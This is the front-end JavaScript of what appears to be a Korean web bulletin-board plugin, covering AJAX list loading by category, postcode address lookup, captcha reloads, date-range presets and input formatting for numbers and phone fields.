	if(jQuery("input[name=category"+idx+"]")) jQuery("input[name=category"+idx+"]").val(data);
	if(idx==1 && data==''){
		if(jQuery("input[name=category2]")) jQuery("input[name=category2]").val(data);
		if(jQuery("input[name=category3]")) jQuery("input[name=category3]").val(data);
	}else if(idx==2 && data==''){
		if(jQuery("input[name=category3]")) jQuery("input[name=category3]").val(data);
	}
	sendSearchData();
}

function setEditorType(type){
	if(document.getElementById("editor_type")){
		document.getElementById("editor_type").value	= type;
	}
}
function sendListTemplateData(data){
	listTemplateCheck	= true;
	if(typeof(data)==='undefined') data = {};
	if(typeof(data.board_name)==='undefined' || data.board_name==='undefined' || data.board_name==='') board_name = mb_options["board_name"];	
	else board_name = data.board_name;	
	if(typeof(data.mode)==='undefined' || data.mode==='undefined') mode = "";
	else mode = data.mode;
	if(typeof(data.page)==='undefined' || data.page==='undefined' || data.page==='') page = 1;
	else page = data.page;	
	
	listTemplateBoard					= board_name;
	listTemplateMode					= mode;	
	var params		= jQuery('#'+listTemplateBoard+'_form_board_search').serialize();
	if(jQuery('#'+listTemplateBoard+'_form_board_search2').length>0) params		= params+"&"+jQuery('#'+listTemplateBoard+'_form_board_search2').serialize();
	params		= params+"&"+jQuery('#'+listTemplateBoard+'_form_board_list').serialize()+"&board_action=load";

	if(typeof(data.category)!=='undefined'){
		if(typeof(data.idx)==='undefined' || data.idx==='undefined' || data.idx==='') idx = "1";
		else idx = data.idx;
		params					= params+"&category"+idx+"="+encodeURIComponent(data.category);
	}else if(typeof(data.page_type)!=='undefined' && data.page_type=="ajax"){
		if(typeof(mb_categorys["value1"])!=='undefined' && mb_categorys["value1"]!=""){		
			params					= params+"&category1="+encodeURIComponent(mb_categorys["value1"]);
			if(typeof(mb_categorys["value2"])!=='undefined' && mb_categorys["value2"]!=""){		
				params					= params+"&category2="+encodeURIComponent(mb_categorys["value2"]);
				if(typeof(mb_categorys["value3"])!=='undefined' && mb_categorys["value3"]!=""){		
					params					= params+"&category3="+encodeURIComponent(mb_categorys["value3"]);
				}
			}
		}
	}

	if(typeof(data.page_type)!=='undefined'){
		params					= params+"&page_type="+encodeURIComponent(data.page_type);
	}		
	params					= params+"&board_page="+page;	
	sendDataRequest(mb_urls["template_api"], params, sendListTemplateDataHandler);			
}

function sendListTemplateDataHandler(response, state){		
	if(listTemplateCheck){
		if(response.state == "success"){
			if(listTemplateMode!="append"){
				jQuery("#"+listTemplateBoard+"_board_body>tr").remove();
				jQuery("#"+listTemplateBoard+"_board_body>div").remove();
			}

			if(response.data["body"]) jQuery("#"+listTemplateBoard+"_board_body").append(response.data["body"]);
			if(response.data["pagination"]!="") jQuery('#'+listTemplateBoard+'_pagination_box').html(response.data["pagination"]);
			else{
				jQuery('#'+listTemplateBoard+'_pagination_box').html("");				
			}
		}else{
			showAlertPopup(response);
		}
		listTemplateCheck		= false;
	}
}


function getPostcode(type,id) {
	if(typeof(mb_hybrid_app)==='undefined' || mb_hybrid_app==""){
		new daum.Postcode({
			oncomplete: function(data) {
				var fullAddr = ""; 
				var extraAddr = "";

				if(data.userSelectedType === "R"){
					fullAddr = data.roadAddress;
				}else{
					fullAddr = data.jibunAddress;
				}

				if(data.userSelectedType === "R"){
					if(data.bname !== ""){extraAddr += data.bname;}
					if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
					fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
				}

				//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
				document.getElementById(type+"_postcode").value = data.zonecode;
				document.getElementById(type+"_address1").value = fullAddr;
				jQuery("#"+type+"_address2").focus();
			}
		}).open();
	}else{
		openWindow(mb_urls["home"]+"/?mb_app=postcode&type="+type);
	}
}
function getPostcodeIframe(type,id) {
	if(typeof(id)==='undefined' || id=='') id = 'mb_kakao_postcode1';
	var element_wrap	= document.getElementById(id);
	var currentScroll		= Math.max(document.body.scrollTop, document.documentElement.scrollTop);
	new daum.Postcode({
		oncomplete: function(data) {
			var fullAddr = ""; 
			var extraAddr = "";

			if(data.userSelectedType === "R"){
				fullAddr = data.roadAddress;
			}else{
				fullAddr = data.jibunAddress;
			}
			if(data.userSelectedType === "R"){
				if(data.bname !== ""){extraAddr += data.bname;}
				if(data.buildingName !== ""){extraAddr += (extraAddr !== "" ? ", " + data.buildingName : data.buildingName);}
				fullAddr += (extraAddr !== "" ? " ("+ extraAddr +")" : "");
			}
			//document.getElementById(type+"_postcode").value = data.postcode1+"-"+data.postcode2;
			document.getElementById(type+"_postcode").value = data.zonecode;
			document.getElementById(type+"_address1").value = fullAddr;
			
			element_wrap.style.display = 'none';
			jQuery("html, body").scrollTop( currentScroll );
			jQuery("#"+type+"_address2").focus();
		},
		onresize : function(size) {
			element_wrap.style.height = (size.height+30)+'px';
		},
		width : '100%',
		height : '100%'
	}).embed(element_wrap);
	element_wrap.style.display = 'block';
}
function template_match_handler(type,obj,name,match_type,match_value){
	var value		= "";
	if(type=="checkbox"){
		value		= jQuery(obj).prop('checked') ? "1":"0";
	}else if(type=="radio" || type=="select"){
		value		= jQuery(obj).val();
	}else{
		if(jQuery(obj).val()!=""){
			value		= jQuery(obj).val();
		}else{
			value		= jQuery(obj).find('input').first().val();
		}		
	}
	match_value	= ","+match_value+",";
	value				= ","+value+",";
	var target		= jQuery(".mb-combo-"+name);
	if(match_type=="show"){
		if(match_value.indexOf(value)!=-1) target.css("display","inline-block");
		else{
			target.hide();
		}
	}else if(match_type=="hide"){
		if(match_value.indexOf(value)!=-1){
			target.hide();
		}else target.css("display","inline-block");
	}
}
var template_combo_hide	= {};
function template_combo_handler(type,obj,name){
	var value		= "";
	if(type=="checkbox"){
		value		= jQuery(obj).prop('checked') ? "1":"0";
	}else{
		value		= jQuery(obj).val();
	}
	var combo_wrapper		= jQuery(obj).closest('.mb-combo-wrapper').find('.mb-combo-items');
	combo_wrapper.children().hide();
	combo_wrapper.find(":input").prop("disabled", true);
	combo_wrapper.find('.mb-combo-'+name+'-'+value).show();
	combo_wrapper.find('.mb-combo-'+name+'-'+value).find(":input").prop("disabled", false);

	if(typeof(template_combo_hide[name])!=='undefined' && template_combo_hide[name]!=''){
		template_combo_display_check('show',name,template_combo_hide[name]);
	}	
	if(combo_wrapper.find('.mb-combo-'+name+'-'+value+' .mb-combo-box-hide-element').length>0){
		var combo_hide		= combo_wrapper.find('.mb-combo-'+name+'-'+value+' .mb-combo-box-hide-element').val();
		if(combo_hide!=''){
			template_combo_display_check('hide',name,combo_hide);
		}
	}
}
function template_combo_display_check(type,name,value){
	if(typeof(mb_options["board_name"])!=='undefined' && value!=''){
		var items			= value.split(",");
		var item_name	= mb_options["board_name"];
		for(var i=0; i < items.length; i++) {
			if(type=='hide'){
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).find(":input").prop("disabled", true);
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).hide();
			}else{
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).find(":input").prop("disabled", false);
				jQuery('tr#mb_'+item_name+'_tr_'+items[i]).show();
			}
		}
		if(type=='hide'){
			template_combo_hide[name] = value;
		}else{
			template_combo_hide[name] = "";
		}
	}
}
function checkEnterKey(callback,param){
	if(event.keyCode == 13){

		if(typeof(param)==='undefined')
			callback();
		else
			callback(param);
	}
}
var openTarget;
var openPid				= "";
var openColspan		= 0;
var openColspanIndex	= 0;
function openContents(obj, name, index, action){		
	if(typeof(index)!=='undefined') openColspanIndex	= index;
	if(typeof(action)!=='undefined') open_action	= action;
	else open_action	= "content";

	openTarget		= jQuery(obj).closest("tr");	
	if(openTarget.next().hasClass("mb-open-box")){
		if(openTarget.next().css("display")=="none"){
			//openTarget.next().fadeIn('slow');
			openTarget.next().show();
			openTarget.next().find(".mb-open-slide").slideDown(300);
			openTarget.find(".mb-icon-box").addClass('mb-icon-close');
		}else{			
			//openTarget.next().fadeOut('slow');
			openTarget.next().find(".mb-open-slide").slideUp(300,function(){openTarget.next().hide();});
			openTarget.find(".mb-icon-box").removeClass('mb-icon-close');
		}
	}else{
		//콘텐츠 데이타 불러오기		
		if(typeof(name)==='undefined' || name=="") name	= mb_options["board_name"];
		var board_pid = jQuery(obj).attr("class").split("_").pop(); 		
		var data		= "board_name="+name+"&mode=list&board_action="+open_action+"&board_pid="+board_pid;
		sendDataRequest2(mb_urls["template_api"], data, sendContentDataHandler);		
	}
}

function isJsonType(data){
	if(data.indexOf("{")!==-1) return true;
	else return false;
}
function sendContentDataHandler(response, state){		
	if(response.state == "success"){
		var content_html		= '<tr class="mb-open-box">';
		var colspan				= openTarget.find("td").length;
		if(openColspanIndex>0){
			colspan		= colspan - openColspanIndex;
			for(i=0;i<openColspanIndex;i++){
				content_html		= content_html+'<td></td>';
			}
		}
		content_html		= content_html+'<td colspan="'+colspan+'"><div class="mb-open-slide" style="display:none"><div class="mb-open-content">'+response.data+'</div></div></td></tr>';
		openTarget.after(content_html);		
		//openTarget.next().hide();
		//openTarget.next().fadeIn('slow');
		openTarget.next().show();
		openTarget.next().find(".mb-open-slide").slideDown(300);
		openTarget.find(".mb-icon-box").addClass('mb-icon-close');
	}else{
		showAlertPopup(response);
	}
}
function mb_reloadImage_class(name){
	if(typeof(name)==='undefined' || name=='') name = "mb_kcaptcha";

	var img_url			= jQuery("."+name).attr("src");
	var timestamp		= new Date().getTime();

	if(img_url.indexOf('?')==-1){
		img_url		= img_url+'?time=';
	}else{
		img_url		= img_url+'&time=';
	}
	img_url		= img_url+timestamp;

	jQuery("."+name).attr("src",img_url)
}
function mb_reloadImage(id){
	if(typeof(id)==='undefined') id = "mb_kcaptcha";

	var img_url			= jQuery("#"+id).attr("src");
	var timestamp		= new Date().getTime();

	if(img_url.indexOf('?')==-1){
		img_url		= img_url+'?time=';
	}else{
		img_url		= img_url+'&time=';
	}
	img_url		= img_url+timestamp;

	jQuery("#"+id).attr("src",img_url)
}

function checkMaxNumber(obj,max){
	if(typeof(max)!=='undefined'){
		if(max<parseInt(jQuery(obj).val())){
			jQuery(obj).val(max);		
		}		
	}	
}
Number.prototype.to2 = function(){return this<10?'0'+this:this;}
function setSearchDate(type){
	var date				= new Date();
	end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();

	if(type=="month"){
		var date2			= new Date(date.getFullYear(),date.getMonth(),0);
		start_date			= date2.getFullYear()+"-"+(date2.getMonth()+1).to2()+"-"+(date.getDate()).to2();
	}else if(type=="total" || type=="empty"){
		start_date			= ""; end_date			= "";
	}else{
		if(type=="today"){
			start_date			= end_date;
		}else if(type=="yesterday"){
			date.setTime(date.getTime() - (24 * 60 * 60 * 1000));
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
		}else if(type=="tomorrow"){
			date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
		}else if(type=="week"){
			date.setTime(date.getTime() - (24 * 60 * 60 * 1000 * 7));
		}else if(type=="last_year"){
			date					= new Date(date.getFullYear()-1,date.getMonth()+1,0);
			end_date				= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="last_month"){
			date					= new Date(date.getFullYear(),date.getMonth(),0);
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="this_month"){
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}else if(type=="next_month"){
			date					= new Date(date.getFullYear(),(date.getMonth()+2),0);
			end_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
			date					= new Date(date.getFullYear(),date.getMonth(),1);
		}
		start_date			= date.getFullYear()+"-"+(date.getMonth()+1).to2()+"-"+(date.getDate()).to2();
	}
	jQuery("input[name='start_date']").val(start_date);
	jQuery("input[name='end_date']").val(end_date);
}

function inputOnlyNumber(event){
	var code = event.which ? event.which : event.keyCode;
	if(code == 0 || code == 9 || code == 8 || code == 46 || code == 110 || code == 188 || code == 37 || code == 39 || code == 190 || (96<=code && code <= 105)){
		return;
	}
	if( (code < 48) || (code > 57) ){
		return false;
	}	
}

function moveBodyScrollPosition(name,top,time){
	if(typeof(top)==='undefined') top = 40;
	if(typeof(time)==='undefined') time = 0;
	jQuery("html, body").animate({scrollTop: jQuery(name).offset().top-top}, time);
}

function imgResize(objImage,nWidth,nHeight){
	if(typeof(nWidth)==='undefined') nWidth = 50;
	if(typeof(nHeight)==='undefined') nHeight = nWidth;

	nWidth		= parseInt(nWidth);
	nHeight		= parseInt(nHeight);

	var imgFile			= new Image();
	imgFile.src			= objImage.src;

	var imgWidth		= imgFile.width;
	var imgHeight		= imgFile.height;
	
	if(imgWidth>imgHeight)
	{
		imgHeight = imgHeight * nWidth/imgWidth;
		imgWidth  = nWidth;
		
		if(imgHeight>nHeight)
		{
			imgWidth  = imgWidth * nHeight/imgHeight;
			imgHeight = nHeight;			
		}
		
	} else if(imgWidth<=imgHeight)
	{
		imgWidth  = imgWidth * nHeight/imgHeight;
		imgHeight = nHeight;
		
		if(imgWidth>nWidth)
		{
			imgHeight = imgHeight * nWidth/imgWidth;
			imgWidth  = nWidth;
		}
	} else
	{
		imgWidth  = nWidth;
		imgHeight = nHeight;
	}
	objImage.width		= imgWidth;
	objImage.height		= imgHeight;
}
function checkSendApiURL(){
	if(typeof(mb_urls['board_api'])==='undefined' && typeof(mb_urls['template_api'])==='undefined') {
		mb_urls['board_api']			= "mb_board";
		mb_urls['comment_api']	= "mb_comment";
		mb_urls['user_api']			= "mb_user";
		mb_urls['heditor_api']		= "mb_heditor";
		mb_urls['template_api']		= "mb_template";
		mb_urls['custom_api']		= "mb_custom";
		mb_urls['commerce_api']	= "mb_commerce";
	}
}

jQuery(document).ready(function() {
	if(jQuery.isFunction(jQuery(".tooltip").tipTip)){
		jQuery(".tooltip").tipTip();
	}
	//숫자만 입력받기
	jQuery(".mbi-only-int").keyup (function () {
		jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g,""));
    });
	jQuery(".mbi-only-num").keyup (function () {
		jQuery(this).val(jQuery(this).val().replace(/[^0-9,.]/g,""));
    });
	//숫자만 입력받고 최대 자릿수가 되면 다음 포커스로 이동
	jQuery(".mbi-next-focus-num").keyup (function () {
		var maxLength = jQuery(this).attr("maxlength");
		jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g,""));
        if (this.value.length >= maxLength) {
			if(jQuery(this).next('.mbi-next-focus-num').length>0){
				jQuery(this).next('.mbi-next-focus-num').focus();
			}else if(jQuery(this).next().next('.mbi-next-focus-num').length>0){
				jQuery(this).next().next('.mbi-next-focus-num').focus();
			}
            return false;
        }
    });
	//텍스트를 입력받고 최대 자릿수가 되면 다음 포커스로 이동
	jQuery(".mbi-next-focus").keyup (function () {
		var maxLength = jQuery(this).attr("maxlength");
        if (this.value.length >= maxLength) {
			if(jQuery(this).next('.mbi-next-focus').length>0){
				jQuery(this).next('.mbi-next-focus').focus();
			}else if(jQuery(this).next().next('.mbi-next-focus').length>0){
				jQuery(this).next().next('.mbi-next-focus').focus();
			}            
            return false;
        }
    });
	jQuery(".mb-user-phone").keyup (function () {
		var key = event.charCode || event.keyCode || 0;
		var value	= jQuery(this).val();		
		value		= value.replace(/[^0-9\-\(\)\+\s]/g,"");
		if(value.length>2){
			if(value.indexOf('010')==0){
				if(key!=8 && (value.length==3 || value.length==8)) value += '-';
				if(value.indexOf('-')==-1){
					if(value.length>10){
						value		= value.substr(0, 3)+'-'+value.substr(3, 4)+'-'+value.substr(7,4);
					}
				}else{
					value	= value.replace("--", "-");
				}
			}
		}
		jQuery(this).val(value);
    });
	checkSendApiURL();
});